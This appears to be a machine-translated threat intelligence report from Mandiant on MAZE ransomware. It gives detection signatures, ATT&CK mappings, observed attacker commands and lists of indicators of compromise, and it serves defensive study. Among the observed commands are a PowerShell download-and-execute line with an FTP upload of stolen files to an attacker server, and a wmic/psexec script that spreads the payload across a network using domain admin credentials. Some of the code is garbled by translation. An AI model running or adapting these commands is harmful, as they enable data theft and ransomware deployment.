- A100-886 – 悪意のあるファイル転送 – Rclone.exe、ダウンロード

- A100-484 – スキャン アクティビティ – Nmap smb-enum-shares、SMB 共有列挙

テクニックの検出

|

プラットホーム |

署名名 |

|

MVX (複数の FireEye テクノロジーをカバー) |

ベール検出 FE_Ransomware_Win_MAZE_1 |

|

エンドポイント セキュリティ |

WMIC SHADOWCOPY DELETE (方法論) MAZEランサムウェア(ファミリー) |

|

ネットワークセキュリティー |

Ransomware.Win.MAZE Ransomware.Maze Ransomware.Maze |

MITRE ATT&CK マッピング

Mandiant は現在、侵入後の MAZE ランサムウェアの配布に関与する 3 つの別々の活動クラスターを追跡しています。今後のデータ収集と分析の取り組みにより、MAZE 操作をサポートする侵入活動に関与する追加のグループが明らかになるか、代わりにこれらのグループの一部をより大きなクラスターに折りたたむことができるようになる可能性があります。これらのマッピングには「初期アクセス」フェーズの手法が含まれていることにも注意してください。ただし、場合によっては、このアクセスが別の攻撃者によって提供された可能性があります。

MAZE グループ 1 MITRE ATT&CK マッピング

|

ATT&CK戦術カテゴリ |

テクニック |

|

初期アクセス |

T1133: 外部リモート サービス T1078: 有効なアカウント |

|

実行 |

T1059: コマンドライン インターフェイス T1086: PowerShell T1064: スクリプティング T1035: サービスの実行 |

|

持続性 |

T1078: 有効なアカウント T1050: 新しいサービス |

|

権限昇格 |

T1078: 有効なアカウント |

|

防御回避 |

T1078: 有効なアカウント T1036: マスカレード T1027: 難読化されたファイルまたは情報 T1064: スクリプティング |

|

資格情報へのアクセス |

T1110: ブルートフォース T1003: 資格情報のダンプ |

|

発見 |

T1087: アカウントの検出 T1482: ドメイン信頼発見 T1083: ファイルとディレクトリの検出 T1135: ネットワーク共有の検出 T1069: アクセス許可グループの検出 T1018: リモート システム検出 T1016: システム ネットワーク構成の検出 |

|

横移動 |

T1076: リモート デスクトップ プロトコル T1105: リモート ファイル コピー |

|

コレクション |

T1005: ローカル システムからのデータ |

|

コマンドと制御 |

T1043: 一般的に使用されるポート T1105: リモート ファイル コピー T1071: 標準アプリケーション層プロトコル |

|

流出 |

T1002: データ圧縮 T1048: 代替プロトコルを介した流出 |

|

影響 |

T1486: 影響を与えるために暗号化されたデータ T1489: サービス停止 |

MAZE グループ 2 MITRE ATT&CK マッピング

|

ATT&CK戦術カテゴリ |

テクニック |

|

初期アクセス |

T1193: スピアフィッシング添付ファイル |

|

実行 |

T1059: コマンドライン インターフェイス T1086: PowerShell T1085: Rundll32 T1064: スクリプティング T1204: ユーザーによる実行 T1028: Windows リモート管理 |

|

持続性 |

T1078: 有効なアカウント T1050: 新しいサービス T1136: アカウントの作成 |

|

権限昇格 |

T1078: 有効なアカウント T1050: 新しいサービス |

|

防御回避 |

T1078: 有効なアカウント T1140: ファイルまたは情報の難読化解除/デコード T1107: ファイルの削除 T1036: マスカレード |

|

資格情報へのアクセス |

T1003: 資格情報のダンプ T1081: ファイル内の資格情報 T1171: LLMNR/NBT-NS 中毒 |

|

発見 |

T1087: アカウントの検出 T1482: ドメイン信頼発見 T1083: ファイルとディレクトリの検出 T1135: ネットワーク共有の検出 T1069: アクセス許可グループの検出 T1018: リモート システム検出 T1033: システム所有者/ユーザーの発見 |

|

横移動 |

T1076: リモート デスクトップ プロトコル T1028: Windows リモート管理 |

|

コレクション |

T1074: ステージングされたデータ T1005: ローカル システムからのデータ T1039: ネットワーク共有ドライブからのデータ |

|

コマンドと制御 |

T1043: 一般的に使用されるポート T1219: リモート アクセス ツール T1105: リモート ファイル コピー T1071: 標準アプリケーション層プロトコル T1032: 標準暗号プロトコル |

|

流出 |

T1020: 自動抽出 T1002: データ圧縮 T1048: 代替プロトコルを介した流出 |

|

影響 |

T1486: 影響を与えるために暗号化されたデータ |

MAZE グループ 3 MITRE ATT&CK マッピング (FIN6)

|

ATT&CK戦術カテゴリ |

テクニック |

|

初期アクセス |

T1133: 外部リモート サービス T1078: 有効なアカウント |

|

実行 |

T1059: コマンドライン インターフェイス T1086: PowerShell T1064: スクリプティング T1035: サービスの実行 |

|

持続性 |

T1078: 有効なアカウント T1031: 既存のサービスを変更する |

|

権限昇格 |

T1055: プロセス インジェクション T1078: 有効なアカウント |

|

防御回避 |

T1055: プロセス インジェクション T1078: 有効なアカウント T1116: コードサイニング T1089: セキュリティ ツールの無効化 T1202: 間接コマンド実行 T1112: レジストリの変更 T1027: 難読化されたファイルまたは情報 T1108: 冗長アクセス T1064: スクリプティング |

|

資格情報へのアクセス |

T1003: 資格情報のダンプ |

|

発見 |

T1087: アカウントの検出 T1482: ドメイン信頼発見 T1083: ファイルとディレクトリの検出 T1069: アクセス許可グループの検出 T1018: リモート システム検出 |

|

横移動 |

T1097: チケットを渡す T1076: リモート デスクトップ プロトコル T1105: リモート ファイル コピー T1077: Windows 管理共有 |

|

コレクション |

T1074: ステージングされたデータ T1039: ネットワーク共有ドライブからのデータ |

|

コマンドと制御 |

T1043: 一般的に使用されるポート T1219: リモート アクセス ツール T1105: リモート ファイル コピー T1071: 標準アプリケーション層プロトコル T1032: 標準暗号プロトコル |

|

流出 |

T1002: データ圧縮 |

|

影響 |

T1486: 影響を与えるために暗号化されたデータ T1490: システム回復を禁止する T1489: サービス停止 |

MAZE ランサムウェア インシデントで確認されたコマンドの例

|

関数 Enum-UsersFolders($PathEnum) Get-ChildItem -Path $PathEnum’/c$’ -ErrorAction SilentlyContinue foreach($Directory in Get-ChildItem -Path $PathEnum’/c$/Users’ -ErrorAction SilentlyContinue) { foreach($foldersArr の $SeachDir) { |

ディレクトリの列挙に使用される PowerShell 偵察スクリプト

|

$Dir=”C:/Windows/Temp/” |

デコードされた FTP アップロード PowerShell スクリプト

|

powershell -nop -exec bypass IEX (New-Object Net.Webclient).DownloadString(‘http://127.0.0.1:43984/’); Add-FtpFile -ftpFilePath “ftp://<IP アドレス>/cobalt_uploads/<ファイル名>” -localFile “<ローカル ファイル パス> <ファイル名>” -userName “<ユーザー名>” -password “<パスワード>” |

デコードされた FTP アップロード PowerShell スクリプト

|

[…] |

windows.bat kill スクリプトからの抜粋

|

start copy sss.exe <内部 IP>c$windowstemp start copy windows.bat <内部 IP>c$windowstemp start wmic /node:”<internal IP>” /user:”< DOMAINadminaccount >” /password:”< password >” プロセス コール create “c:windowstempsss.exe” start wmic /node:”<internal IP>” /user:”< DOMAINadminaccount> ” /password:”< password >” process call create “c:windowstempsss.exe” start wmic /node:”<internal IP>” /user:”<DOMAINadminaccount>” /password:”< password >” process call create “cmd.exe /cc:windowstempwindows.bat” start wmic /node:”<internal IP>” /user:”< DOMAINadminaccount >” /password:”< password >” process call create “cmd.exe /cc:windowstempwindows.bat” start wmic /node:”<内部 IP>” /user:”< DOMAINadminaccount >” /password:”< password >” プロセス コール create “cmd.exe /c copy <内部 IP>c$windows tempsss.exe c:windowstemp” start wmic /node:”<内部 IP>” /user:”< DOMAINadminaccount >” /password:”< password >” プロセス コール create “cmd.exe /c copy <内部 IP>c$windows tempsss.exe c:windowstemp” start wmic /node:”<内部 IP>” /user:”< DOMAINadminaccount >” /password:”< password >” プロセス コール create “cmd.exe /c copy <内部 IP>c$windows tempwindows.bat c:windowstemp” start wmic /node:”<内部 IP>” /user:”< DOMAINadminaccount >” /password:”< password >” プロセス コール create “cmd.exe /c copy <内部 IP>c$windows tempwindows.bat c:windowstemp” start psexec.exe <内部 IP> -u < DOMAINadminaccount > -p “<パスワード>” -d -h -r rtrsd -s -accepteula -nobanner c:windowstempsss.exe start psexec.exe <内部 IP> -u < DOMAINadminaccount > -p “<パスワード>” -d -h -r rtrsd -s -accepteula -nobanner c:windowstempsss.exe start psexec.exe <内部 IP> -u <ドメイン管理者アカウント> -p “<パスワード>” -d -h -r rtrsd -s -accepteula -nobanner c:windowstempwindows.bat start psexec.exe <内部 IP> -u <ドメイン管理者アカウント> -p “<パスワード>” -d -h -r rtrsd -s -accepteula -nobanner c:windowstempwindows.bat |

MAZE 配布スクリプトのコマンド例

|

@エコーオフ |

MAZE配信スクリプト例

侵害の痕跡

|

迷路ペイロード |

064058cf092063a5b69ed8fd2a1a04fe 0f841c6332c89ea7cac14c9d5b1d35b 108a298b4ed5b4e77541061f32e55751 11308e450b1f17954f531122a56fae3b 15d7dd126391b0e7963c562a6cf3992c 21a563f958b73d453ad91e251b11855c 27c5ecbb94b84c315d56673a851b6cf9 2f78ff32cbb3c478865a88276248d419 335aba8d135cc2e66549080ec9e8c8b7 3bfcba2dd05e1c75f86c008f4d245f62 46b98ee908d08f15137e509e5e69db1b 5774f35d180c0702741a46d98190ff37 5df79164b6d0661277f11691121b1d53 658e9deec68cf5d33ee0779f54806cc2 65cf08ffaf12e47de8cd37098aac5b33 79d137d91be9819930eeb3876e4fbe79 8045b3d2d4a6084f14618b028710ce85 8205a1106ae91d0b0705992d61e84ab2 83b8d994b989f6cbeea3e1a5d68ca5d8 868d604146e7e5cb5995934b085846e3 87239ce48fc8196a5ab66d8562f48f26 89e1ddb8cc86c710ee068d6c6bf300f4 910aa49813ee4cc7e4fa0074db5e454a 9eb13d56c363df67490bcc2149229e4c a0c5b4adbcd9eb6de9d32537b16c423b a3a3495ae2fc83479baeaf1878e1ea84 b02be7a336dcc6635172e0d6ec24c554 b40a9eda37493425782bda4a3d9dad58 b4d6cb4e52bb525ebe43349076a240df b6786f141148925010122819047d1882 b93616a1ea4f4a131cc0507e6c789f94 bd9838d84fd77205011e8b0c2bd711e0 be537a66d01c67076c8491b05866c894 bf2e43ff8542e73c1b27291e0df06afd c3ce5e8075f506e396ee601f2757a2bd d2dda72ff2fbbb89bd871c5fc21ee96a d3eaab616883fcf51dcbdb4769dd86df d552be44a11d831e874e05cadafe04b6 deebbea18401e8b5e83c410c6d3a8b4e dfa4631ec2b8459b1041168b1b1d5105 e57ba11045a4b7bc30bd2d33498ef194 e69a8eb94f65480980deaf1ff5a431a6 ef95c48e750c1a3b1af8f5446fa04f54 f04d404d84be66e64a584d425844b926 f457bb5060543db3146291d8c9ad1001 f5ecda7dd8bb1c514f93c09cea8ae00d f83cef2bf33a4d43e58b771e81af3ecc fba4cbb7167176990d5a8d24e9505f71 |

|

Maze チェックイン IP |

91.218.114.11 91.218.114.25 91.218.114.26 91.218.114.31 91.218.114.32 91.218.114.37 91.218.114.38 91.218.114.4 91.218.114.77 91.218.114.79 92.63.11.151 92.63.15.6 92.63.15.8 92.63.17.245 92.63.194.20 92.63.194.3 92.63.29.137 92.63.32.2 92.63.32.52 92.63.32.55 92.63.32.57 92.63.37.100 92.63.8.47 |

|

迷路関連ドメイン |

aoacugmutagkwctu[.]タマネギ mazedecrypt[.]トップ 迷路ニュース[.]トップ ニュースメイズ[.]トップ |

|

迷路のダウンロード URL |

http://104.168.174.32/wordupd_3.0.1.tmp http://104.168.198.208/wordupd.tmp http://104.168.201.35/dospizdos.tmp http://104.168.201.47/wordupd.tmp http://104.168.215.54/wordupd.tmp http://149.56.245.196/wordupd.tmp http://192.119.106.235/mswordupd.tmp http://192.119.106.235/officeupd.tmp http://192.99.172.143/winupd.tmp http://54.39.233.188/win163.65.tmp http://91.208.184.174:8079/windef.exe http://agenziainformazioni[.]icu/wordupd.tmp http://www.download-invoice[.]site/Invoice_29557473.exe |

|

悪意のある文書 |

1a26c9b6ba40e4e3c3dce12de266ae10 53d5bdc6bd7904b44078cf80e239d42b 79271dc08052480a578d583a298951c5 a2d631fcb08a6c840c23a8f46f6892dd ad30987a53b1b0264d806805ce1a2561 c09af442e8c808c953f4fa461956a30f ee26e33725b14850b1776a67bd8f2d0a |

|

ビーコン C2 |

173.209.43.61 193.36.237.173 37.1.213.9 37.252.7.142 5.199.167.188 チェックオフィス[.]私 drivers.updatecenter[.]icu Plaintsotherest[.]net thesawmeinrew[.]ネット updates.updatecenter[.]icu |

|

Cobalt Strike バイナリ |

7507fe19afbda652e9b2768c10ad639f a93b86b2530cc988f801462ead702d84 4f57e35a89e257952c3809211bef78ea bad6fc87a98d1663be0df23aedaf1c62 f5ef96251f183f7fc63205d8ebf30cbf c818cc38f46c604f8576118f12fd0a63 078cf6db38725c37030c79ef73519c0c c255daaa8abfadc12c9ae8ae2d148b31 1fef99f05bf5ae78a28d521612506057 cebe4799b6aff9cead533536b09fecd1 4ccca6ff9b667a01df55326fcc850219 bad6fc87a98d1663be0df23aedaf1c62 |

|

Meterpreter C2s |

5.199.167.188 |

|

その他の関連ファイル |

3A5A9D40D4592C344920DD082029B362 (関連スクリプト) 76f8f28bd51efa03ab992fdb050c8382 (MAZE 実行アーティファクト) b5aa49c1bf4179452a85862ade3ef317 (windows.bat キル スクリプト) fad3c6914d798e29a3fd8e415f1608f4 (関連スクリプト) |

|

ツールとユーティリティ |

27304b246c7d5b4e149124d5f93c5b01 (PsExec) 42badc1d2f03a8b1e4875740d3d49336 (7zip) 75b55bb34dac9d02740b9ad6b6820360 (PsExec) 9b02dd2a1a15e94922be3f85129083ac (AdFind) c621a9f931e4ebf37dace74efcce11f2 (SMB ツール) f413b4a2242bb60829c9a470eea4dfb6 (winRAR) |

|

メール送信者ドメイン |

att-顧客[.]com att-information[.]com att-newsroom[.]com att-plans[.]com pay-1und1[.]icu bzst-info[.]icu bzst-inform[.]icu bzstinfo[.]icu bzstinform[.]icu カナダ郵便[.]icu カナダ郵便配達[.]icu カナダpost-tracking[.]icu help-center-1und1[.]icu help-center-internettag[.]icu trackweb-canadapost[.]icu |

|

送信者ドメイン登録者アドレス |

AbuseReceive@hitler.rocks Gladkoff1991@yandex.ru |

Mandiant Threat Intelligence は、2020 年 5 月 21 日木曜日の午前 8 時 (PT) / 午前 11 時 (ET) に独占ウェビナーを開催し、MAZE ランサムウェアの脅威に関する最新の洞察と情報を提供し、参加者からの質問に回答します。今すぐ登録して、スポットを予約してください。

Comments